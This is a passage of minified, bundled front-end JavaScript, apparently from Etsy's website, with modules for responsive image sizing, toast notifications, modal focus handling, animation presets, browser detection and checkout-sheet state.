0);n(this,"listeners",new Map);n(this,"handleEntries",(e=>{for(const t of e){if(!(t.target instanceof HTMLElement))throw new Error;const e=this.listeners.get(t.target);e&&e(t)}}));n(this,"add",((e,t,i)=>{this.listeners.set(e,t);this.observer.observe(e,i)}));n(this,"has",(e=>this.listeners.has(e)));n(this,"remove",(e=>{this.listeners.delete(e);this.observer.unobserve(e)}));this.observer=new e(this.handleEntries)}}let a;function r(e,t){(0,s.useEffect)((()=>{var i;if(!e)return;a=null!==(i=a)&&void 0!==i?i:new o;a.has(e)&&a.remove(e);a.add(e,t);return()=>{var t;null===(t=a)||void 0===t?void 0:t.remove(e)}}),[t,e]);return a}},79794:(e,t,i)=>{"use strict";i.d(t,{ASPECT_RATIO_LISTING:()=>g,ASPECT_RATIO_SQUARE:()=>m,default:()=>S});var s=i(46544);var n=i(42486);function o(){o=function(e,t){return new i(e,void 0,t)};var e=RegExp.prototype,t=new WeakMap;function i(e,s,n){var o=new RegExp(e,s);return t.set(o,n||t.get(e)),r(o,i.prototype)}function s(e,i){var s=t.get(i);return Object.keys(s).reduce((function(t,i){return t[i]=e[s[i]],t}),Object.create(null))}return a(i,RegExp),i.prototype.exec=function(t){var i=e.exec.call(this,t);return i&&(i.groups=s(i,this)),i},i.prototype[Symbol.replace]=function(i,n){if("string"==typeof n){var o=t.get(this);return e[Symbol.replace].call(this,i,n.replace(/\$<([^>]+)>/g,(function(e,t){return"$"+o[t]})))}if("function"==typeof n){var a=this;return e[Symbol.replace].call(this,i,(function(){var e=arguments;return"object"!=typeof e[e.length-1]&&(e=[].slice.call(e)).push(s(e,a)),n.apply(this,e)}))}return e[Symbol.replace].call(this,i,n)},o.apply(this,arguments)}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:true,configurable:true}});Object.defineProperty(e,"prototype",{writable:false});t&&r(e,t)}function r(e,t){r=Object.setPrototypeOf||function e(t,i){t.__proto__=i;return t};return r(e,t)}const l=["xs","sm","md","lg","xl","tv"];const d={xs:"(max-width: 479px) ",sm:"(max-width: 639px) ",md:"(max-width: 899px) ",lg:"(max-width: 1199px) ",xl:"(max-width: 1399px) ",tv:""};const c={xs:480,sm:640,md:900,lg:1200,xl:1400,tv:1400};const u=100;const h=o(/^(.*(?:i|img\x2Ddev)\.etsystatic\.com.*?)((?:[0-9]+|full)?)x((?:[0-9N]|full)+?)(\..+)/,{start:1,width:2,height:3,end:4});const p=/\/(?:i|img-dev)\.etsystatic\.com\/site-assets\/.*?\.(png|jpg|jpeg)/;const v=/\/(?:i|img-dev)\.etsystatic\.com\/site-assets\/.*?\.svg/;const _=[{width:50,height:50},{width:100,height:100},{width:200,height:200},{width:300,height:300},{width:600,height:600},{width:800,height:800},{width:1e3,height:1e3},{width:1200,height:1200},{width:1400,height:1400},{width:1600,height:1600}];const f=[{width:170,height:135},{width:340,height:270},{width:680,height:540},{width:850,height:675},{width:1020,height:810},{width:1190,height:945},{width:1360,height:1080},{width:1530,height:1215}];const g=340/270;const m=1;const E=[{width:400,height:"N"},{width:600,height:"N"},{width:800,height:"N"},{width:1e3,height:"N"},{width:1200,height:"N"},{width:1600,height:"N"}];const b=(e,t,i,s,n)=>{if(s)return`${e}${e.includes("?")?"&":"?"}width=${t}`;if(h.test(e)){const s=null!==n&&void 0!==n?n:i?t:"N";return e.replace(h,`$<start>${t}x${s}$<end>`)}return null};const y=e=>{const t=.25;const i=(g-m)/2+m;if(e>=m-t&&e<i)return _;if(e>=i&&e<g+t)return f;return E};function S({src:e,sizing:t,aspectRatio:i,deprecatedExplicitSize:o=false,retinaMultiplier:a=2}){return(0,s.useMemo)((()=>{var s,r;let _;let f;const g=new Array;const m=p.test(e);const E=m?null:e.match(h);if(!m&&!E){v.test(e)||n["default"].captureException(new Error("Invalid src passed to WtImage"),{extra:{src:e}});return{src:e,sizes:_,srcset:f}}const S=1===i&&(null===E||void 0===E||null===(s=E.groups)||void 0===s?void 0:s.width)===(null===E||void 0===E||null===(r=E.groups)||void 0===r?void 0:r.height);const T=l.reduce(((e,i,s)=>{var n,o,a;return{...e,[i]:null!==(n=null!==(o=t[i])&&void 0!==o?o:e[null!==(a=l[s-1])&&void 0!==a?a:"xs"])&&void 0!==n?n:-1}}),{...t});for(let e=0;e<l.length;e++){var w,C;const t=l[e];const i=d[t];const s="px"===T.unit?T[t]:Math.ceil((null!==(w=T[t])&&void 0!==w?w:0)/100*c[t]);void 0!==s&&g.push(s);const n=T[t];if(e+1<l.length&&n===T[null!==(C=l[e+1])&&void 0!==C?C:"xs"])continue;void 0===_?_="":_+=", ";_+=i;_+=`${n}${T.unit}`}g.sort(((e,t)=>e-t)).reverse();g[0]&&g.unshift(g[0]*a);if(o){const t=new Array;g.forEach((e=>{var i;const s=null!==(i=t[t.length-1])&&void 0!==i?i:1/0;const n=u;Math.abs(s-n)>=e&&t.push(e)}));t.reverse();const i=e.replace(/width=\d+&?/,"").replace(/\?$/,"");f=t.map((e=>`${b(i,e,S,m)} ${e}w`)).join(", ")}else{const t=Math.min(...g);const s=Math.max(...g);const n=y(i);const o=n[0];const a=n[n.length-1];const r=[];a&&t>a.width?r.push(a):o&&s<o.width?r.push(o):n.forEach((e=>{var i,n;e.width>=t&&(e.width<=s||(null!==(i=null===(n=r[r.length-1])||void 0===n?void 0:n.width)&&void 0!==i?i:0)<s)&&r.push(e)}));const l=e.replace(/width=\d+&?/,"").replace(/\?$/,"");f=r.map((e=>`${b(l,e.width,S,m,e.height)} ${e.width}w`)).join(", ")}return{src:e,sizes:_,srcset:f}}),[t,e,i,o,a])}},70748:(e,t,i)=>{"use strict";i.d(t,{default:()=>o});var s=i(46544);function n(){const e=(0,s.useRef)(null);const t=(0,s.useRef)(false);const i=(0,s.useCallback)((()=>t.current),[]);const[n,o]=(0,s.useState)(null);const a=(0,s.useCallback)((t=>{e.current=t;i()&&o(t)}),[]);(0,s.useEffect)((()=>{i()||o(e.current);t.current=true;return()=>{t.current=false}}),[]);return{statefulRef:n,statefulRefCallback:a}}const o=n},29426:(e,t,i)=>{"use strict";i.d(t,{useToastFeed:()=>o});var s=i(46544);var n=i(12577);const o=({duration:e,transitionDuration:t,isRenderRequested:i,onIsRenderAllowedChange:o})=>{const[a,r]=(0,s.useState)((()=>null));const[l,d]=(0,s.useState)((()=>false));const[c,u]=(0,s.useState)((()=>false));const[h,p]=(0,s.useState)((()=>false));const v=n["default"].getToastFeedDOMNode();const _=(0,s.useRef)(v);null===_.current&&(_.current=v);const f=(0,s.useCallback)((()=>{d(true)}),[]);const g=(0,s.useCallback)((()=>{d(false)}),[]);if(i!==c){u(i);if(i){const i=n["default"].queueToast({duration:e,transitionDuration:t,showToastCallback:f,hideToastCallback:g});r(i)}else{null===a||void 0===a?void 0:a.cancel();g()}}if(h!==l){null===o||void 0===o?void 0:o(l);p(l)}(0,s.useEffect)((()=>()=>{null===a||void 0===a?void 0:a.cancel()}),[a]);return{toastFeedRef:_,isRenderAllowed:l}};var a=null&&o},13546:(e,t,i)=>{"use strict";i.d(t,{default:()=>o});var s=i(46544);var n=i(42695);function o(e){return(0,s.useMemo)((()=>`${e}-${(0,n["default"])()}`),[e])}},96153:(e,t,i)=>{"use strict";i.d(t,{default:()=>r});var s=i(36448);function n(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class o{constructor(){n(this,"inertDOMTrees",void 0);this.inertDOMTrees=[]}makeInert(e){const t=this.inertDOMTrees.find((t=>t.root.element===e));void 0===t&&this.inertDOMTrees.push(this.addInertAttributesToTree(e))}makeActive(e){const t=this.inertDOMTrees.filter((t=>t.root.element===e))[0];if(void 0!==t){this.removeInertAttributesFromTree(t);this.inertDOMTrees=this.inertDOMTrees.filter((t=>t.root.element!==e))}}addInertAttributesToTree(e){const t=this.addInertAttributesToElement(e);e.setAttribute("aria-hidden","true");const i=(0,s.tabbable)(e);const n={root:t,subElements:[]};i.forEach((e=>{e instanceof HTMLElement&&n.subElements.push(this.addInertAttributesToElement(e))}));return n}removeInertAttributesFromTree(e){this.removeInertAttributesFromElement(e.root);e.root.element.setAttribute("aria-hidden","false");e.subElements.forEach((e=>{this.removeInertAttributesFromElement(e)}))}addInertAttributesToElement(e){const t=e.getAttribute("tabindex");e.setAttribute("tabindex","-1");return{element:e,originalTabIndex:t}}removeInertAttributesFromElement(e){e.originalTabIndex?e.element.setAttribute("tabindex",e.originalTabIndex):e.element.removeAttribute("tabindex")}}const a=new o;const r=a},32648:(e,t,i)=>{"use strict";var s=i(88057);var n=i(78537);var o=i(79365);const a="--vh";const r="mobileViewportHeight";let l=null;const d=function(){if("undefined"!==typeof window){const e=.01*window.innerHeight;document.documentElement.style.setProperty(a,`${e}px`)}};(0,s.onDOMReady)((()=>{if("undefined"===typeof window||!n["default"].hasSupport("cssVariables")||r in document.body.dataset)return;d();window.addEventListener("resize",(()=>{l&&window.cancelAnimationFrame(l);l=window.requestAnimationFrame(d)}),o["default"]);document.body.dataset[r]="true"}))},89659:(e,t,i)=>{"use strict";i.d(t,{default:()=>s.animate,inView:()=>s.inView});var s=i(13871)},70968:(e,t,i)=>{"use strict";i.d(t,{animationConfigs:()=>r,default:()=>d,isValidCollageAnimation:()=>l});const s=null&&["slideFromTop","slideToTop","slideFromBottom","slideToBottom","slideFromLeft","slideToLeft","slideFromRight","slideToRight","appear01","disappear01","appear02","disappear02","appear03","disappear03","appear02FromBottom","appear02FromTop","appear02FromLeft","appear02FromRight","disappear02ToBottom","disappear02ToTop","disappear02ToLeft","disappear02ToRight","appear03FromBottom","appear03FromTop","appear03FromLeft","appear03FromRight","disappear03ToBottom","disappear03ToTop","disappear03ToLeft","disappear03ToRight","openDiagonal","openHorizontal","openVertical","closeDiagonal","closeHorizontal","closeVertical","collapseVertical","expandVertical"];const n={fast:.2,medium:.3,slow:.6,delay:.1};const o={appearDisappear01:"easeIn",appearDisappear02:[.175,.745,.425,1.11],appearDisappear03:[.88,-.98,.19,2.04],slide:[.54,0,.54,1],open:[.175,.885,.4,1.1],close:[.6,0,.825,.115],expand:"easeInOut",collapse:"easeInOut"};const a=e=>{const t=o[e];return null!==t&&void 0!==t?t:"easeInOut"};const r={slideFromTop:[{opacity:[0,1,1],transform:["translateY(-100%)","translateY(0%)","none"]},{duration:n.medium,times:[0,.99,1]}],slideToTop:[{opacity:[1,0],transform:["translateY(0)","translateY(-100%)"]},{duration:n.medium}],slideFromBottom:[{opacity:[0,1,1],transform:["translateY(100%)","translateY(0%)","none"]},{duration:n.medium,times:[0,.99,1]}],slideToBottom:[{opacity:[1,0],transform:["translateY(0)","translateY(100%)"]},{duration:n.medium}],slideFromLeft:[{opacity:[0,1,1],transform:["translateX(-100%)","translateX(0%)","none"]},{duration:n.medium,times:[0,.99,1]}],slideToLeft:[{opacity:[1,0],transform:["translateX(0)","translateX(-100%)"]},{duration:n.medium}],slideFromRight:[{opacity:[0,1,1],transform:["translateX(100%)","translateX(0%)","none"]},{duration:n.medium,times:[0,.99,1]}],slideToRight:[{opacity:[1,0],transform:["translateX(0)","translateX(100%)"]},{duration:n.medium}],appear01:[{opacity:[0,1]},{duration:n.fast,ease:a("appearDisappear01")}],disappear01:[{opacity:[1,0]},{duration:n.fast,ease:a("appearDisappear01")}],appear02:[{opacity:[0,1,1]},{duration:n.medium,ease:a("appearDisappear02")}],disappear02:[{opacity:[1,0]},{duration:n.medium,ease:a("appearDisappear02")}],appear03:[{opacity:[0,1]},{duration:n.slow,ease:a("appearDisappear03")}],disappear03:[{opacity:[1,0]},{duration:n.slow,ease:a("appearDisappear03")}],appear02FromBottom:[{opacity:[0,1,1],transform:["translateY(12px) scale(0.98) perspective(1px)","translateY(0) scale(1) perspective(1px)","translateY(0) scale(1) perspective(none)"]},{duration:n.medium,times:[0,.99,1]}],appear02FromTop:[{opacity:[0,1,1],transform:["translateY(-12px) scale(0.98) perspective(1px)","translateY(0) scale(1) perspective(1px)","translateY(0) scale(1) perspective(none)"]},{duration:n.medium,times:[0,.99,1],ease:[a("appearDisappear02"),"linear"]}],appear02FromLeft:[{opacity:[0,1,1],transform:["translateX(-12px) scale(0.98) perspective(1px)","translateX(0) scale(1) perspective(1px)","translateX(0) scale(1) perspective(none)"]},{duration:n.medium,times:[0,.99,1],ease:[a("appearDisappear02"),"linear"]}],appear02FromRight:[{opacity:[0,1,1],transform:["translateX(12px) scale(0.98) perspective(1px)","translateX(0) scale(1) perspective(1px)","translateX(0) scale(1) perspective(none)"]},{duration:n.medium,times:[0,.99,1],ease:[a("appearDisappear02"),"linear"]}],disappear02ToBottom:[{opacity:[1,0],transform:["translateY(0) scale(1) perspective(1px)","translateY(12px) scale(0.98) perspective(1px)"]},{duration:n.medium,ease:a("appearDisappear02")}],disappear02ToTop:[{opacity:[1,0],transform:["translateY(0) scale(1) perspective(1px)","translateY(-12px) scale(0.98) perspective(1px)"]},{duration:n.medium,ease:a("appearDisappear02")}],disappear02ToLeft:[{opacity:[1,0],transform:["translateX(0) scale(1) perspective(1px)","translateX(-12px) scale(0.98) perspective(1px)"]},{duration:n.medium,ease:a("appearDisappear02")}],disappear02ToRight:[{opacity:[1,0],transform:["translateX(0) scale(1) perspective(1px)","translateX(12px) scale(0.98) perspective(1px)"]},{duration:n.medium,ease:a("appearDisappear02")}],appear03FromBottom:[{opacity:[0,1,1],transform:["translateY(36px) scale(0.965) perspective(1px)","translateY(0) scale(1) perspective(1px)","translateY(0) scale(1) perspective(none)"]},{duration:n.slow,times:[0,.99,1],ease:[a("appearDisappear03"),"linear"]}],appear03FromTop:[{opacity:[0,1,1],transform:["translateY(-36px) scale(0.965) perspective(1px)","translateY(0) scale(1) perspective(1px)","translateY(0) scale(1) perspective(none)"]},{duration:n.slow,times:[0,.99,1],ease:[a("appearDisappear03"),"linear"]}],appear03FromLeft:[{opacity:[0,1,1],transform:["translateX(-36px) scale(0.965) perspective(1px)","translateX(0) scale(1) perspective(1px)","translateX(0) scale(1) perspective(none)"]},{duration:n.slow,times:[0,.99,1],ease:[a("appearDisappear03"),"linear"]}],appear03FromRight:[{opacity:[0,1,1],transform:["translateX(36px) scale(0.965) perspective(1px)","translateX(0) scale(1) perspective(1px)","translateX(0) scale(1) perspective(none)"]},{duration:n.slow,times:[0,.99,1],ease:[a("appearDisappear03"),"linear"]}],disappear03ToBottom:[{opacity:[1,0],transform:["translateY(0) scale(1) perspective(1px)","translateY(36px) scale(0.965) perspective(1px)"]},{duration:n.slow,ease:a("appearDisappear03")}],disappear03ToTop:[{opacity:[1,0],transform:["translateY(0) scale(1) perspective(1px)","translateY(-36px) scale(0.965) perspective(1px)"]},{duration:n.slow,ease:a("appearDisappear03")}],disappear03ToLeft:[{opacity:[1,0],transform:["translateX(0) scale(1) perspective(1px)","translateX(-36px) scale(0.965) perspective(1px)"]},{duration:n.slow,ease:a("appearDisappear03")}],disappear03ToRight:[{opacity:[1,0],transform:["translateX(0) scale(1) perspective(1px)","translateX(36px) scale(0.965) perspective(1px)"]},{duration:n.slow,ease:a("appearDisappear03")}],openDiagonal:[{visibility:["hidden","visible","visible","visible"],transform:["scaleX(0.5) scaleY(0.2)","scaleX(0.5) scaleY(0.2)","scaleX(1) scaleY(1)",""],opacity:[0,0,1,1]},{duration:n.fast,times:[0,.01,1],ease:["linear",a("open")]}],openHorizontal:[{visibility:["hidden","visible","visible","visible"],transform:["scaleX(0.5) scaleY(1)","scaleX(0.5) scaleY(1)","scaleX(1) scaleY(1)",""],opacity:[0,0,1,1]},{duration:n.fast,times:[0,.01,1],ease:["linear",a("open")]}],openVertical:[{visibility:["hidden","visible","visible","visible"],transform:["scaleX(1) scaleY(0.2)","scaleX(1) scaleY(0.2)","scaleX(1) scaleY(1)",""],opacity:[0,0,1,1]},{duration:n.fast,times:[0,.01,1],ease:["linear",a("open")]}],closeDiagonal:[{visibility:["visible","visible","visible","hidden"],transform:["scaleX(1) scaleY(1)","scaleX(0.8) scaleY(0.68)","scaleX(0.5) scaleY(0.2)",""],opacity:[1,.6,0,0]},{duration:n.fast,ease:a("close"),times:[0,.4,.99,1]}],closeHorizontal:[{visibility:["visible","visible","visible","hidden"],transform:["scaleX(1) scaleY(1)","scaleX(0.8) scaleY(1)","scaleX(0.5) scaleY(1)",""],opacity:[1,.6,0,0]},{duration:n.fast,ease:a("close"),times:[0,.4,.99,1]}],closeVertical:[{visibility:["visible","visible","visible","hidden"],transform:["scaleX(1) scaleY(1)","scaleX(1) scaleY(0.68)","scaleX(1) scaleY(0.2)",""],opacity:[1,.6,0,0]},{duration:n.fast,ease:a("close"),times:[0,.4,.99,1]}],collapseVertical:[{overflowY:["hidden","hidden"],maxHeight:["1000px","0px"]},{duration:n.fast,ease:a("collapse")}],expandVertical:[{overflowY:["hidden","hidden","unset"],maxHeight:["0px","1000px","unset"]},{duration:n.fast,ease:a("expand"),times:[0,.99,1]}]};const l=e=>e in r;const d=r},79365:(e,t,i)=>{"use strict";i.d(t,{default:()=>n});var s=i(78537);const n=s["default"].hasSupport("passiveEventListeners")?{passive:true}:{capture:false}},1434:(e,t,i)=>{"use strict";i.d(t,{isIOS:()=>c});function s(){return"undefined"!==typeof document&&window.navigator}function n(e){var t;const i=s();if("undefined"===typeof window||!i)return false;return(null===(t=i["userAgentData"])||void 0===t?void 0:t.brands.some((t=>e.test(t.brand))))||e.test(i.userAgent)}function o(e){var t;const i=s();return!!i&&e.test((null===(t=i["userAgentData"])||void 0===t?void 0:t.platform)||i.platform)}function a(e){false;let t=null;return()=>{t||(t=e());return t}}const r=a((()=>o(/^Mac/i)));const l=a((()=>o(/^iPhone/i)));const d=a((()=>{const e=s();return o(/^iPad/i)||e&&r()&&e.maxTouchPoints>1}));const c=a((()=>l()||d()));const u=a((()=>r()||c()));const h=a((()=>n(/Chrome/i)));const p=a((()=>n(/AppleWebKit/i)&&!h()));const v=a((()=>n(/Android/i)));const _=a((()=>n(/Firefox/i)))},97854:(e,t,i)=>{"use strict";i.d(t,{createPortalDestination:()=>l,isClientSideRendering:()=>r});const s="wt-portals";const n=["wt-portal-blue","wt-portal-green","wt-portal-yellow","wt-portal-orange","wt-portal-red-orange","wt-portal-red"];const o={"viewport-fixed":"wt-portal-blue","screen-covers":"wt-portal-green","alert-toasts":"wt-portal-yellow","anchored-panels":"wt-portal-orange","anchored-panels-with-triggers":"wt-portal-red-orange",tooltips:"wt-portal-red"};const a={"wt-portal-blue":"default","wt-portal-green":"default","wt-portal-yellow":"default","wt-portal-orange":"default","wt-portal-red-orange":"top","wt-portal-red":"default"};function r(){var e;return"undefined"!==typeof document&&!!(null!==(e=document)&&void 0!==e&&e.getElementById)}function l(e,t){if(r()){let i;t&&(i=document.getElementById(t));if(i)return i;let r=document.getElementById(s);if(!r){const e=document.createElement("div");e.setAttribute("id",s);document.body.appendChild(e);r=e}n.forEach((e=>{const t=document.getElementById(e);if(!t){var i;const t=document.createElement("div");t.setAttribute("id",e);t.style.zIndex="80";if("top"===a[e]){t.style.position="absolute";t.style.top="0";t.style.left="0";t.style.width="100%";t.style.height="0"}else t.style.position="relative";null===(i=r)||void 0===i?void 0:i.appendChild(t)}}));const l=o[e];const d=document.getElementById(l);if(t){i=document.createElement("div");i.setAttribute("id",t);null===d||void 0===d?void 0:d.appendChild(i);return i}return d}return null}},12577:(e,t,i)=>{"use strict";i.d(t,{default:()=>d});var s=i(12405);var n=i(97854);var o=i(33080);function a(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class r{constructor(e){a(this,"currentDeferInfo",void 0);a(this,"advanceWhenResumed",void 0);a(this,"isAdvancementPaused",void 0);a(this,"isMouseWithin",void 0);a(this,"isFocusWithin",void 0);a(this,"queue",void 0);a(this,"containerElementId",void 0);a(this,"containerElement",null);this.containerElementId=e;this.currentDeferInfo={toast:null,timer:null};this.advanceWhenResumed=false;this.isAdvancementPaused=false;this.isMouseWithin=false;this.isFocusWithin=false;this.queue=[];this.containerElement=null}resetStateForTests(){this.cancelDeferedAction();this.advanceWhenResumed=false;this.isAdvancementPaused=false;this.isMouseWithin=false;this.isFocusWithin=false;this.queue=[];this.containerElement=null}cancelDeferedAction(){var e;null===(e=this.currentDeferInfo.timer)||void 0===e?void 0:e.cancel();this.currentDeferInfo={toast:null,timer:null}}executeDeferedAction(e,t,i){this.cancelDeferedAction();this.currentDeferInfo.toast=e;this.currentDeferInfo.timer=new s["default"](i);this.currentDeferInfo.timer.then((()=>{this.currentDeferInfo.toast=null;this.currentDeferInfo.timer=null;t()}))}processQueuedItem(){if(this.queue[0]){const e=this.queue[0];e.showToastCallback();this.executeDeferedAction(e,(()=>{this.advanceQueue()}),e.duration+e.transitionDuration)}}advanceQueue(){if(this.isAdvancementPaused){this.advanceWhenResumed=true;return}if(this.queue[0]){const e=this.queue[0];e.hideToastCallback();this.executeDeferedAction(e,(()=>{const t=this.queue.indexOf(e);t>-1&&this.queue.splice(t,1);this.processQueuedItem()}),e.transitionDuration)}}removeQueuedItem(e){const t=this.queue.indexOf(e);t>-1&&this.queue.splice(t,1)}cancelInQueue(e){const t=e===this.queue[0];this.removeQueuedItem(e);if(t){this.cancelDeferedAction();this.processQueuedItem()}}completeInQueue(e){e===this.queue[0]?this.advanceQueue():this.removeQueuedItem(e)}pauseOrResume(){const e=this.isFocusWithin||this.isMouseWithin;if(e!==this.isAdvancementPaused){this.isAdvancementPaused=e;if(!this.isAdvancementPaused&&this.advanceWhenResumed){this.advanceWhenResumed=false;this.advanceQueue()}}}getToastFeedDOMNode(){var e;if(this.containerElement&&this.containerElement.isConnected)return this.containerElement;this.containerElement=(0,n.createPortalDestination)("alert-toasts","wt-toast-feed");null===(e=this.containerElement)||void 0===e?void 0:e.classList.add(this.containerElementId);const t=new o["default"]([]);t.start([this.containerElement]);t.onFocusWithinChange((e=>{this.isFocusWithin=e;this.pauseOrResume()}));t.onMouseOverChange((e=>{this.isMouseWithin=e;this.pauseOrResume()}));return this.containerElement}queueToast(e){const t={...e};this.queue.push(t);null===this.currentDeferInfo.timer&&this.processQueuedItem();return{cancel:()=>{this.cancelInQueue(t)},finish:()=>{this.completeInQueue(t)}}}}const l=new r("wt-toast-feed");const d=l},5015:(e,t,i)=>{"use strict";i.d(t,{default:()=>n});var s=i(42486);function n(e,t){if(e)return true;const i=new Error(t);false;s["default"].captureException(i);return false}},62222:(e,t,i)=>{"use strict";i.d(t,{default:()=>n});var s=i(23028);const n=new s["default"](window,"resize")},54776:(e,t,i)=>{"use strict";i.d(t,{CheckoutSheetLineItems:()=>n,CheckoutSheetNavigationStatus:()=>r,CheckoutSheetPanel:()=>a,CheckoutSheetSections:()=>o,CheckoutSheetStatus:()=>s,PaymentMethodOption:()=>l,StripeInstantBankPaymentFlowType:()=>d,isCheckoutSheetResponseError:()=>c});let s;(function(e){e["Loading"]="loading";e["Purchasing"]="purchasing";e["Redirecting"]="redirecting";e["Updating"]="updating";e["Ready"]="ready"})(s||(s={}));let n;(function(e){e["TaxCost"]="tax-cost";e["ShippingCost"]="shipping-cost";e["GiftCardCost"]="giftcard-cost";e["OrderTotalCost"]="order-total-cost";e["DonateTheChangeCost"]="donate-the-change-cost";e["BuyerFeeCost"]="buyer-fee-cost"})(n||(n={}));let o;(function(e){e["ShippingAddress"]="shipping-address-section";e["ShippingOptions"]="shipping-options-section";e["PaymentMethod"]="payment-method-section";e["UpdateIsGift"]="update-is-gift-section"})(o||(o={}));let a;(function(e){e["AddShippingAddressPanel"]="add-shipping-address";e["AddCardPanel"]="add-card";e["ReviewPanel"]="review";e["SelectShippingAddressPanel"]="select-shipping-address";e["SelectPaymentMethodPanel"]="select-payment-method";e["ReviewItemsPanel"]="review-items";e["ConnectBankAccountPanel"]="connect-bank-account";e["DonateTheChangePanel"]="donate-the-change";e["AuthenticateWithLinkPanel"]="authenticate-with-link"})(a||(a={}));let r;(function(e){e["Pushing"]="pushing";e["Popping"]="popping";e["Closing"]="closing"})(r||(r={}));let l;(function(e){e["ApplePay"]="apple_pay";e["BankTransfer"]="bt";e["MoneyOrder"]="mo";e["Check"]="check";e["CreditCard"]="cc";e["DcPaypal"]="dc_paypal";e["GooglePayCryptogram3ds"]="google_pay";e["GooglePayPanonly"]="gpay_panonly";e["Ideal"]="ideal";e["KlarnaFinancing"]="k_financing";e["KlarnaInvoice"]="klarna";e["KlarnaPayInFour"]="k_pay_in_4";e["KlarnaPayInThree"]="k_pay_in_3";e["KlarnaPayLater"]="k_pay_later";e["Other"]="other";e["Paypal"]="paypal";e["Sofort"]="sofort";e["StripeInstantBankPayment"]="stripe_ibank"})(l||(l={}));let d;(function(e){e["LinkedAccount"]="linked_account";e["BankRedirect"]="bank_redirect"})(d||(d={}));const c=e=>void 0!==e&&null!==e&&"object"===typeof e&&"error"in e&&"string"===typeof e.error},95945:(e,t,i)=>{"use strict";i.d(t,{init:()=>o,openSheetUsingCartDetails:()=>r,openSheetUsingListingDetails:()=>a,openSheetUsingMultiShopCartDetails:()=>l,renderCheckoutSheet:()=>c});var s=i(55110);var n=i(88057);const o=e=>{const t=window;"undefined"===typeof t.checkoutSheetActions&&(t.checkoutSheetActions=e)};const a=e=>{const t=window;"undefined"!==typeof t.checkoutSheetActions?t.checkoutSheetActions.populateFromListingDetails(e):e.onError(new Error("Checkout sheet is not initialized."))};const r=e=>{const t=window;"undefined"!==typeof t.checkoutSheetActions?t.checkoutSheetActions.populateFromCartDetails(e):e.onError(new Error("Checkout sheet is not initialized."))};const l=e=>{const t=window;"undefined"!==typeof t.checkoutSheetActions?t.checkoutSheetActions.populateFromMultiShopCartDetails(e):e.onError(new Error("Checkout sheet is not initialized."))};const d=()=>document.getElementById("checkout-sheet-container");const c=()=>{if(s["default"].getBoolean("is_guest_checkout",false)){(0,n.onWindowLoaded)((()=>{const e=d();e&&i.e(9507).then(i.bind(i,50351)).then((({default:t})=>{t(e)}))}));return}(0,n.onDOMReady)((()=>{const e=d();e&&i.e(9507).then(i.bind(i,50351)).then((({default:t})=>{t(e)}))}))}},72930:(e,t,i)=>{"use strict";i.d(t,{MINI_COLLECTIONS_MENU_EVENTS:()=>n});var s=i(36529);const n={VIEW_MENU:"view_collections_menu",MENU_CLOSED:"collections_menu_closed",MENU_SCROLLED:"collections_menu_scrolled",COLLECTION_LIST_CREATE_NEW_BTN_CLICK:"collections_menu_create_collection_button_clicked",CREATE_NEW_COLLECTION_BACK_BTN_CLICK:"collections_menu_create_collection_back_button_clicked",CREATE_NEW_COLLECTION_TEXT_FIELD_FOCUS:"collections_menu_create_collection_name_focused",CREATE_NEW_COLLECTION_PRIVACY_TOGGLE_CLICK:"collections_menu_create_collection_privacy_toggled",CREATE_NEW_COLLECTION_DONE_BTN_CLICK:"collections_menu_create_collection_done_button_clicked",CONFIRMATION_TOAST_VIEWED:"view_collections_menu_confirmation",CONFIRMATION_TOAST_VIEW_COLLECTION_BTN_CLICK:"view_collections_menu_confirmation_button_clicked"};const o={USER_COLLECTION:"user_collection",ETSY_SUGGESTED_USER_COLLECTION:"etsy_suggested_user_collection",ETSY_GENERATED_COLLECTION:"etsy_generated_collection"};const a=(e,t={})=>{EventPipe.logEvent({event_name:e,...t})}},83935:(e,t,i)=>{"use strict";i.d(t,{default:()=>E});var s=i(66329);var n=i(36529);var o=i(66848);var a=i(92018);function r(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}const l="personas_in_tabs_element";const d=".tabs-panel-content";const c=".tabs-panel-content-body";const u=".tabs-panel";const h=".tabs-panel-spinner";const p=".tabs-error-message ";const v="tab-selected";const _="relatedPersonaListingsApiSpec";const f="Etsy\\Modules\\ListingPage\\SuggestedPersonas\\RelatedPersonaListingsApiSpec";const g="related_persona_listings_loaded";const m="related_persona_listings_failed";class E{constructor(){r(this,"tabGroupElement",null);r(this,"tabListElement",null);r(this,"setMinHeight",true);this.tabGroupElement=document.getElementById(l)}init(){if(this.tabGroupElement){this.tabListElement=new s["default"](this.tabGroupElement,{animate:false});this.tabGroupElement.addEventListener("wtTabListTabChange",(e=>{if(e instanceof CustomEvent){const t=null===e||void 0===e?void 0:e.detail;const i=null===t||void 0===t?void 0:t.newTab;const s=null===t||void 0===t?void 0:t.newPanel;if(t&&i&&s){const e=null===i||void 0===i?void 0:i.getAttribute("data-persona-id");if(e){this.showPanel(e,s);this.logEvent("persona_tab_change",e)}}}}));this.loadFirstPanel()}}loadFirstPanel(){var e;const t=null===(e=this.tabGroupElement)||void 0===e?void 0:e.querySelector(u);const i=null===t||void 0===t?void 0:t.getAttribute("data-persona-id");t&&i&&this.showPanel(i,t)}setMinHeightForPanels(e){if(this.setMinHeight&&e){var t;const i=null===(t=this.tabGroupElement)||void 0===t?void 0:t.querySelectorAll(u);null===i||void 0===i?void 0:i.forEach((t=>{t.style.setProperty("min-height",`${e}px`)}));this.setMinHeight=false}}removeTabSelectedClass(){var e;const t=null===(e=this.tabGroupElement)||void 0===e?void 0:e.querySelectorAll(`.${v}`);null===t||void 0===t?void 0:t.forEach((e=>{e.classList.remove(v)}))}addTabSelectedClass(e){var t;const i=null===(t=this.tabGroupElement)||void 0===t?void 0:t.querySelector(`[data-persona-id="${e}"]`);null===i||void 0===i?void 0:i.classList.add(v)}showPanel(e,t){this.removeTabSelectedClass();this.addTabSelectedClass(e);const i=t.querySelector(d);const s=null===i||void 0===i?void 0:i.querySelector(c);if(i&&""===(null===s||void 0===s?void 0:s.innerHTML)){const n=t.querySelector(h);null===n||void 0===n?void 0:n.classList.remove("wt-display-none");o["default"].fetchOne(_,f,{persona_id:e},"POST").done((o=>{const 